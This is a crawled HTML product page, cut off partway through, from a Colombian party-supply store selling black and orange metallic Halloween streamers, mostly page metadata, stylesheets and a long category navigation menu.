

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/serpentina-metalizada-negro-naranja
body_size: 81592
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Serpentina Metalizada en Color Negro y Naranja, 2 Rollos x 4 metros"/>
<meta name="description" content="Serpentina de papel metalizado en color negro y naranja, para decorar Halloween y hacer bellas manualidades."/>
<meta name="keywords" content="Serpentina Halloween Negro Naranja"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Serpentina Metalizada en Color Negro y Naranja, 2 Rollos x 4 metros</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/serpentina-metalizada-negro-naranja" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Serpentina Metalizada Negra Naranja, 2 Rollos" /><meta name="twitter:description" content="Serpentina de papel metalizado, en color negro y naranjaEl paquete contiene dos rollos de 9 segmentos cada uno. Cada segmento contiene 4 metros de serpentina." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/s/e/serpentina-halloween-2rollos-7701986365550.jpg" /><meta name="twitter:data1" content="COP8200.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Serpentina Metalizada Negra Naranja, 2 Rollos" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/s/e/serpentina-halloween-2rollos-7701986365550.jpg" /><meta property="og:description" content="Serpentina de papel metalizado, en color negro y naranjaEl paquete contiene dos rollos de 9 segmentos cada uno. Cada segmento contiene 4 metros de serpentina." /><meta property="og:url" content="https://www.suenosyfantasias.com/serpentina-metalizada-negro-naranja?___store=default" /><meta property="product:price:amount" content="8200.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF36555"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled"><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-serpentina-metalizada-negro-naranja page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vc2VycGVudGluYS1tZXRhbGl6YWRhLW5lZ3JvLW5hcmFuamE~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="ido0smeLor" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a 